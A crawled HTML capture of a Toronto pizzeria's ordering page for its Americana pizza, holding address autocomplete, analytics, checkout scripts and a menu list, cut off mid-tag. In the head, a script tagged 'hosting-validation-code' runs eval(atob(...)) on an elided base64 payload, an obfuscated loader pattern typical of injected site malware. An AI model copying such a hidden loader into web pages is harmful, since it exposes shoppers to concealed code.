

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pizzaiolo.ca/orders/pizza/americana?product_id=6862544
body_size: 18315
content:
<!DOCTYPE html>
<html lang="en">
  <head>
		
	<!-- pizzaiolo.ca -->
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
	
	<title>Pizzaiolo | Gourmet Pizza | Americana</title>
<meta content="Pizzaiolo makes the best Americana pizza around! With real canadian bacon, fresh mushrooms, parmigiano cheese, mozzarella cheese and Pizzaiolo's tomato sauce." name="description" />
<meta content="Pizzaiolo, Americana Pizza, Gourmet Pizza, Toronto's finest pizza, bacon, mushrooms, mozzarella cheese" name="keywords" />
	
    <!-- Open Graph data -->
    <meta property="og:title" content="Pizzaiolo Gourmet Pizza" />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="https://www.pizzaiolo.ca/" />
    <meta property="og:image" content="/assets/ui/pizzaiolo_logo_trans.png" />
    <meta property="og:description" content="Pizzaiolo is Toronto's best gourmet pizza. Our famous Pizzaiolo tomato sauce and artisan dough are never frozen." />
    <link rel="apple-touch-icon" sizes="57x57" href="/assets/ui//apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="/assets/ui//apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="/assets/ui//apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="/assets/ui//apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/assets/ui//apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="/assets/ui//apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="/assets/ui//apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="/assets/ui//apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="/assets/ui//apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="/assets/ui//android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/assets/ui//favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="/assets/ui//favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/assets/ui//favicon-16x16.png">
    <link rel="manifest" href="/assets/ui//manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="/assets/ui//ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">
    
    <script src="https://maps.googleapis.com/maps/api/js?sensor=false&libraries=places&key=AIzaSyBnnncXntIVD4MkedsOj6l6Vc68bhyUlwo" type="text/javascript"></script>
    <script type="text/javascript">
      var formType, autocomplete;
      var isAutoCompletedSelected = false;
      var orderForm = {
        order_address_1: 'short_name',
        // route: 'long_name',
        order_city: 'long_name',
        //administrative_area_level_1: 'short_name',
        //country: 'long_name',
        order_postal_code: 'short_name'
      };
     
      function initialize() {
        // var map = new google.maps.Map(document.getElementById('map'), {
        //   center: {
        //     lat: -33.8688,
        //     lng: 151.2195
        //   },
        //   zoom: 13
        // });
        var northEast = new google.maps.LatLng(44.941160, -76.895187);
        var southWest = new google.maps.LatLng(41.946172, -83.296577);

        // var SWmark = new google.maps.Marker({
        //   map: map,
        //   position: southWest,
        //   title: southWest.toUrlValue(6),
        //   label: "SW"
        // });
        // var NEmark = new google.maps.Marker({
        //   map: map,
        //   position: northEast,
        //   title: northEast.toUrlValue(6),
        //   label: "NE"
        // });
        var TorontoBounds = new google.maps.LatLngBounds(southWest, northEast);
        // var rectangle = new google.maps.Rectangle({
        //   map: map,
        //   bounds: TorontoBounds
        // });
        // map.fitBounds(TorontoBounds);
        //var input = document.getElementById('order_address_1');
        var input = $(".google-autocomplete");
        formType = input.attr('data_id');
        var options = {
          fields: ['address_components', 'name'],
          bounds: TorontoBounds,
          strictBounds: true,
          componentRestrictions: {
            country: 'CA',
          }
        };
        autocomplete = new google.maps.places.Autocomplete(input[0], options);
        autocomplete.addListener('place_changed', fillInAddress);
      }
      google.maps.event.addDomListener(window, 'load', initialize);

      function fillInAddress() {
         var address = {
          street_number: "",
          street_address: "",
          city: "",
          postal_code: ""
        };
        var place = autocomplete.getPlace();
        isAutoCompletedSelected = true;
        for (var i = 0; i < place.address_components.length; i++) {
          var addressType = place.address_components[i].types[0];
          if(addressType == "street_number") {
            address.street_number = place.address_components[i].long_name;
          }
          if(addressType == "route") {
            address.street_address = place.address_components[i].long_name;
          }
          if(addressType == "locality" || addressType == "political") {
            address.city = place.address_components[i].long_name;
          }
          if(addressType == "postal_code") {
            address.postal_code = place.address_components[i].long_name;
          }
        }

        // filling fields
        if(formType == "order-form") {
          $("#order_address_1").val(address.street_number + " " + address.street_address);
          $("#order_city").val(address.city);
          $("#order_postal_code").val(address.postal_code);
          //if(address.postal_code == ""){
          //  $("#order_postal_code_wrapper").show();
          //}else{
          //$("#order_postal_code_wrapper").hide();
          //}
        }

        if(formType == "signup-form") {
          $("#customer_address_1").val(address.street_number + " " + address.street_address);
          $("#customer_city").val(address.city);
          $("#customer_postal_code").val(address.postal_code);
          //if(address.postal_code == ""){
          //$("#customer_postal_code").attr('type', 'text')
          //}else{
          //$("#customer_postal_code").attr('type', 'hidden')
          //}
        }

        if(formType == "new-delivery-form") {
          $(".add1").val(address.street_number + " " + address.street_address);
          $(".city1").val(address.city);
          $(".pin1").val(address.postal_code);
          // if(address.postal_code == ""){
          //   $("#new_delivery_postal_code_wrapper").show();
            //$(".pin1").attr('type', 'text')
          // }else{
          //  //$(".pin1").attr('type', 'hidden')
          //  $("#new_delivery_postal_code_wrapper").hide();
          // }
        }

        if(formType == "payment-form") {
          $("#bambora_address_line1").val(address.street_number + " " + address.street_address);
          $("#bambora_city").val(address.city);
          $("#bambora_postal_code").val(address.postal_code);
        }

        if(formType == "edit-customer-form") {
          $("#customer_address_1").val(address.street_number + " " + address.street_address);
          $("#customer_city").val(address.city);
          $("#customer_postal_code").val(address.postal_code);
          //if(address.postal_code == ""){
            //$("#edit_customer_postal_code_wrapper").show();
            // $("#customer_postal_code").attr('type', 'text')
          //}else{
            //$("#edit_customer_postal_code_wrapper").hide();
            //$("#customer_postal_code").attr('type', 'hidden')
          //}
        }

        if(formType == "delivery-address-form") {
          $("#order_delivery_address_1").val(address.street_number + " " + address.street_address);
          $("#order_delivery_city").val(address.city);
          $("#order_delivery_postal_code").val(address.postal_code);
          //if(address.postal_code == ""){
          //$("#order_delivery_postal_code_wrapper").show();
          //}else{
            //$("#order_delivery_postal_code_wrapper").hide();
          //}
        }
      }
    </script>

    <style type="text/css"> 
        .preloaderBg {
          position: fixed;
          z-index: 9999;
          top: 0;
          background: #fff;
          width: 100%;
          height: 100%;
          text-align: center;
        }

        .preloader {
          margin: auto;
          background: url(https://pizzaiolo.ca/assets/new_design/brand.svg)
            no-repeat center;
          background-size: 150px;
          width: 300px;
          height: 300px;
        }

        .preloader2 {
          border: 5px solid #f3f3f3;
          border-top: 5px solid #f00;
          border-radius: 50%;
          width: 250px;
          height: 250px;
          animation: spin 1s ease-in-out infinite;
          position: relative;
          margin: auto;
          top: -280px;
        }

        @keyframes spin {
          0% {
            transform: rotate(0deg);
          }
          100% {
            transform: rotate(360deg);
          }
        }

    </style> 

    <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/rollups/aes.js" integrity="sha256-/H4YS+7aYb9kJ5OKhFYPUjSJdrtV6AeyJOtTkw6X72o=" crossorigin="anonymous"></script>

    <link href="/assets/ui/favicon-d79e5a60c77022ca3f7149e9968b88ac.png" rel="shortcut icon" type="image/vnd.microsoft.icon" />
    <meta content="authenticity_token" name="csrf-param" />
<meta content="PHRNT1Xq8+VXh0Rq5XecTgUKY+kjvNF20K/kInBTb5I=" name="csrf-token" />

      <script type="text/javascript" class="hosting-validation-code">
        eval(atob("[base64]"));
      </script>

    <!-- Le HTML5 shim, for IE6-8 support of HTML elements -->
    <!--[if lt IE 9]>
      <script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js" type="text/javascript"></script>
    <![endif]-->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" />
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css" integrity="sha384-MCw98/SFnGE8fJT3GXwEOngsV7Zt27NXFoaoApmYm81iuXoPkFOJwJ8ERdknLPMO" crossorigin="anonymous">
    <link href="/assets/new_design/application-8a1b746b536d2e634fda2d6e25d77458.css" media="all" rel="stylesheet" type="text/css" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jquery-confirm/3.3.2/jquery-confirm.min.css">
    <!-- For third-generation iPad with high-resolution Retina display: -->
    <!-- Size should be 144 x 144 pixels -->

    <!-- For iPhone with high-resolution Retina display: -->
    <!-- Size should be 114 x 114 pixels -->

    <!-- For first- and second-generation iPad: -->
    <!-- Size should be 72 x 72 pixels -->

    <!-- For non-Retina iPhone, iPod Touch, and Android 2.1+ devices: -->
    <!-- Size should be 57 x 57 pixels -->

    <!-- For all other devices -->
    <!-- Size should be 32 x 32 pixels -->
		
		<meta name="apple-mobile-web-app-title" content="Pizzaiolo">
		
		<link rel="stylesheet" media="(max-width: 480px)" href="/stylesheets/phone.css" />
		
		<!-- <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-1716171-88', 'pizzaiolo.ca');
  ga('send', 'pageview');

</script> -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NP2NZNJ6');</script>
<!-- End Google Tag Manager -->

<script>
  dataLayer.push({'color': 'red'});

</script>

    <!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '2475182902524881');
  fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=2475182902524881&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-EF10NQ1S9M"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EF10NQ1S9M');
</script>
    <script src="https://libs.na.bambora.com/customcheckout/1/customcheckout.js"></script>
    <script>
      window.customcheckout = customcheckout();
      // document.addEventListener("DOMContentLoaded", function () {
        // Hide the loader when the DOM is fully loaded
        // document.getElementById("loader").style.display = "none";
      // });
    </script>
    <script src="https://applepay.cdn-apple.com/jsapi/v1/apple-pay-sdk.js"></script>
    <meta http-equiv="X-Frame-Options" content="SAMEORIGIN">
  </head>
  <body class="">

    

  	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NP2NZNJ6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<!-- <div id="maintenance">
		<h2>Online orders are currently under maintenance. Please call your store to place an order:</h2>
	</div> -->
		<!--Header Start-->
		<header>
  <div class="hidden-mobile navbar-wrap fixed-top bg-white">
    <nav class="navbar navbar-expand-lg navbar-light">
      <div class="container-fluid"> 
        <a class="navbar-brand" href="/">
          <img src="/assets/new_design/brand.svg" alt="">
        </a>
        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button>
        <div class="navbar-collapse" id="navbarSupportedContent">
          <ul class="navbar-nav ml-auto">
           <!-- <li class="nav-item"><a href="/orders/menu" class="nav-link">Menu</a></li>
            <li class="nav-item"><a href="/pages/franchise_opportunities" class="nav-link">Franchising</a></li>
            <li class="nav-item"><a href="/orders/specials" class="nav-link">Deals</a></li>
            <li class="nav-item"><a href="/orders/delicious_events" class="nav-link">Catering</a></li>
            <li class="nav-item"><a href="/locations" class="nav-link">Locations</a></li> -->
            <li class="nav-item order-online-li">
              <a href="/orders/menu" class="nav-link btn-green order-online-btn">Order Online</a>
            </li>
            <li class="nav-item">
                <a href="/customers" class="nav-link">Login</a>
            </li>
            <li class="nav-item position-relative">
              <a href="/orders/details" class="nav-link cart-desktop">
                <img src="/assets/new_design/cart-icon.svg" alt="">
                <div class="cart-item-counter">0</div>
              </a>
            </li>
            <li class="nav-item ml-3" onclick="openNav()">
            <span class="hamburger-box">
              <img src="/assets/new_design/Hamburger-Menu.png" width="29">
            </span>
          </li>
          </ul>
        </div>
      </div>
    </nav>
  </div>
  <div class="mobile-menu">
    <div class="nav-mobile-item">
      <ul>
        <li>
          <a href="/orders/menu" class="btn-green order-online-btn">Order Online</a>
        </li>
        <li class="text-center only-mobile" style="margin-right: 10px;">
          <a href="/orders/details" class="nav-link cart-mobile">
            <img src="/assets/new_design/cart-icon.svg" alt="">
            <div class="cart-item-counter">0</div>
          </a>
        </li>
        <li class="only-mobile" onclick="openNav()">
          <span style="font-size:30px;cursor:pointer" >
            <img src="/assets/new_design/Hamburger-Menu.png" width="29">
          </span>
        </li>
      </ul>
    </div>
    <div class="mobile-logo on-page only-mobile">
        <a class="navbar-brand" href="/">
          <img src="/assets/new_design/brand.svg" alt="">
        </a>
    </div>
  </div>
</header>


<div id="mySidenavWrap" class="sidenavCurtain" onclick="closeNav()">
<div id="mySidenav" class="sidenav">
  <div class="menu-top">
    <div class="mobile-logo only-mobile">
      <a href="/">
        <img src="/assets/new_design/brand.svg" width="60px" alt="">
      </a>
    </div>
    <a href="javascript:void(0)" class="closebtn" onclick="closeNav()">
      <img src="/assets/new_design/close_menu_black.png" width="22">
    </a>
  </div>
  <!--div class="menu-link">
    <a href="/orders/menu">Menu</a>
  </div-->
   <div class="location-wrapper mt-5 mt-md-0">
    <div class="catering-link">
      <a href="/orders/menu">Menu</a>
    </div>
    <div class="location-link">
      <a href="/orders/specials">Deals</a>
    </div>
  </div>
  <div class="location-wrapper">
    <div class="catering-link">
      <a href="/orders/delicious_events">Catering</a>
    </div>
    <div class="location-link">
      <a href="/locations">Locations</a>
    </div>
  </div>
  <div class="mid-menu-wrapper">
    <a href="/pages/nutritional_information">Nutrition &amp; Ingredients</a>
    <a href="/pages/about">About Us</a>
    <a href="/customer_reviews">Customer Service</a>

    <!--%= link_to "Franchise Opportunities", page_path('franchise_opportunities') %-->
    <!--%= link_to "Customer Service", customer_new_review_path %-->
    <!--%= link_to "Careers", page_path('careers') %-->
    <!--%= link_to "Nutritional Info", page_path('nutritional_information') %-->
    <!--%= link_to "Catering", "/orders/delicious_events" %-->
    <!--%= link_to "Community Programs", page_path('community_programs') %-->
    <!--%= link_to "Privacy Policy", page_path('privacy-policy') %-->
  </div>
  <div class="user-menu-wrapper">
    <div class="user-menu-avatar">
      <img src="/assets/new_design/user-default-avatar.png" width="40">
    </div>
      <div class="signin-menu">
        <a href="/customers">Sign In</a>
      </div>
      <div class="signin-menu">
        <a href="/signup/sign_up">Create an account</a>
      </div>
  </div>
  <div class="mid-menu-wrapper">
    <a href="/customers">My Account</a>
  </div>
  <!--<a href="/orders/details">My Order</a>-->
</div>
</div>
		<!--Header End--> 
    <div class="inner-page-wrap order_online"> 
      <div class="page-header-title">
        <div class="page-title-position  ">
          <h2>Americana</h2>
          <!-- <div class="gp-logo-vegan" style="display:none;">
            <div class="vegan-tagline">
              Try our new<br>vegan cheese
            </div>
            <div class="gp-logo-image">
              <img class="gp-logo" src="/assets/new_design/GPF_logo.png" alt="">
            </div>
          </div>-->
          <!--<div class="fr-logo-plant-based" style="display:none;">
            <div class="fr-logo-image">
              <img class="fr-logo" src="/assets/new_design/fr_logo.jpg" alt="">
            </div>
          </div>-->
        </div>
        <div class="fr-tagline" style="display:none;">
          <p>MAKE IT VEGAN! REPLACE YOUR MOZZARELLA WITH VEGAN CHEESE.</p>
        </div>
        <div><p>Real Canadian Bacon, Organic Fresh Mushrooms, Parmigiano Cheese, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p></div>
      </div>
      <!-- Time Now: 2026-01-19 23:14:53 -0500 -->	
      <div class="container error">
      </div>

    <!-- -->
     <style media="all" title="text/css" type="text/css">span.show-menu { display:none; }span.show-menu a { display:none; }#order_table { display: none; }#checkout_cart_link { display: none; }</style><section><div class="container"><div class="orders-index extra-p"><div><div class="row"></div></div></div></div><div class="page-background-catering" style="display:none;"><div class="bg-img" style="background-image: url('/assets/new_design/MEAT_LOVER.jpg'); background-repeat: no-repeat; background-size: cover;"></div></div><div class="page-background-catering" style=""><div class="bg-img" style="background-image: url('/system/uploads/pizza_preset/pizza_image_angled/87/size_800_product_image.jpg'); background-repeat: no-repeat; background-size: cover;    background-position: bottom;"></div></div><div class="container gridOnMobile"><div id="edit_or_update_order_items"></div><div class="home-category-thumb" id="select_products" style="display:none;"><div class="food-categories-all" id="all-categories" style=""><div><div class="row no-gutters main-menu gridCard"><div class="food-category meat-pizza"><a href="/orders/pizza/create-your-own-pizza" class="show-menu"><div class="card border-0 rounded-0 hc-block"><img alt="Thumb_customize" src="/assets/new_design/thumb_customize.jpg" /><div class="card-img-overlay d-flex align-items-center justify-content-center"><h2 class="card-title">	CUSTOMIZE</h2></div></div></a></div><div class="food-category meat-pizza"><a class="pizza_category" href="/orders/gourmet-meat-pizzas/categories"><div class="card border-0 rounded-0 hc-block"><img alt="Thumb_meat" src="/assets/new_design/thumb_meat.jpg" /><div class="card-img-overlay d-flex align-items-center justify-content-center"><h2 class="card-title">	 MEAT</h2></div></div></a></div><div class="food-category meat-pizza"><a class="pizza_category" href="/orders/gourmet-vegetarian-pizzas/categories"><div class="card border-0 rounded-0 hc-block"><img alt="Thumb_veggie" src="/assets/new_design/thumb_veggie.jpg" /><div class="card-img-overlay d-flex align-items-center justify-content-center"><h2 class="card-title">	VEGGIE</h2></div></div></a></div><div class="food-category meat-pizza"><a class="pizza_category" href="/orders/gourmet-vegan-pizzas/categories"><div class="card border-0 rounded-0 hc-block"><img alt="Thumb_vegan" src="/assets/new_design/thumb_vegan.jpg" /><div class="card-img-overlay d-flex align-items-center justify-content-center"><h2 class="card-title">	VEGAN</h2></div></div></a></div><div class="food-category meat-pizza"><a class="pizza_category" href="/orders/gluten-free/categories"><div class="card border-0 rounded-0 hc-block"><img alt="New_gluten_free" src="/assets/new_design/new_gluten_Free.png" /><div class="card-img-overlay d-flex align-items-center justify-content-center gulten_free_title"><h2 class="card-title">Gluten Free & Cauliflower</h2></div></div></a></div><div class="food-category meat-pizza"><a class="pizza_category" href="/orders/plant-based/categories"><div class="card border-0 rounded-0 hc-block"><img alt="Plant_based_thumb" src="/assets/new_design/plant_based_thumb.jpg" /><div class="card-img-overlay d-flex align-items-center justify-content-center"><h2 class="card-title">Plant Based		</h2></div></div></a></div></div></div></div><div class="container"><div class="tab-content"><div class="tab-pane" id="select_pizza"><div class="row"><div class="span12" id="pizza_list"><div class="hidden-phone top-desktop"><h1 class="super-header light green"><a class="back_to_categories" href="#">&#8592;</a><span>CATEGORY NAME</span></h1></div><div class="top-bar"><h1><a href="/orders">&#8592;</a><span>CATEGORY NAME	</span></h1></div><div class="media-list"><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/87/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Americana </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Bacon (Real Canadian), Oregano, Organic Fresh Mushrooms, Parmigiano Cheese, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=87" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/192/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Beefaroni </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Ground beef, Pepperoni (Thick Cut), Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=192" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="2" data-subcategories="pizzaiolo-favourites customer-favourites" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/54/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Bianca </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_pfav.png" title="Pizzaiolo Favourite" /><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_cfav.png" title="Customer Favourite" /></div><p class="calories">160-210 cals/slice</p><p class="ingredients">Artichokes (Marinated), Feta Cheese, Fresh Garlic, Olive Oil &amp; Garlic, Oregano, Parmigiano Cheese, Zucchini (Marinated) and Mozzarella Cheese</p><div class="bottom-button"><a href="/orders?pizza_preset_id=54" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="2" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/85/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Bomba </h2><div class="right-icons"></div><p class="calories">150-210 cals/slice</p><p class="ingredients">Feta Cheese, Gorgonzola Cheese, Parmigiano Cheese, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=85" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="spicy " style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/77/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Brando </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_spicy.png" title="Spicy" /></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Ground beef, Hot Banana Peppers, Organic Fresh Mushrooms, Red Onions, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=77" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/80/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Canadiana </h2><div class="right-icons"></div><p class="calories">130-180 cals/slice</p><p class="ingredients">Green Peppers, Organic Fresh Mushrooms, Pepperoni (Original Dry-Cured), Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=80" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="pizzaiolo-favourites customer-favourites" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/78/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Capone </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_pfav.png" title="Pizzaiolo Favourite" /><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_cfav.png" title="Customer Favourite" /></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Chicken Breast (Oven-Roasted), Organic Fresh Mushrooms, Parmigiano Cheese, Pesto Sauce (no nuts), Roasted Red Peppers and Mozzarella Cheese</p><div class="bottom-button"><a href="/orders?pizza_preset_id=78" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="2" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/63/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Capri </h2><div class="right-icons"></div><p class="calories">150-210 cals/slice</p><p class="ingredients">Goat Cheese, Pesto Sauce (no nuts), Roasted Red Peppers, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=63" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="2" data-subcategories="customer-favourites" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/61/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Casino </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_cfav.png" title="Customer Favourite" /></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Black Olives, Green Olives, Roasted Red Peppers, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=61" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="2" data-subcategories="pizzaiolo-favourites " style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/58/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Diana </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_pfav.png" title="Pizzaiolo Favourite" /></div><p class="calories">90-130 cals/slice</p><p class="ingredients">Organic Fresh Mushrooms, Pesto Sauce (no nuts), Roasted Red Peppers, Tomatoes (Herbed) and Zucchini (Marinated)</p><div class="bottom-button"><a href="/orders?pizza_preset_id=58" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="3" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/149/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Enzo </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Extra Virgin Olive Oil, Fresh Garlic, Oregano and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=149" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/131/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Franki Valli </h2><div class="right-icons"></div><p class="calories">90-130 cals/slice</p><p class="ingredients">Artichokes (Marinated), Black Olives, Ham (contains gluten), Organic Fresh Mushrooms, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=131" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="3" data-subcategories="customer-favourites" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/66/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Fredo </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_cfav.png" title="Customer Favourite" /><img align="top" class="subcat-icn" data-toggle="tooltip" 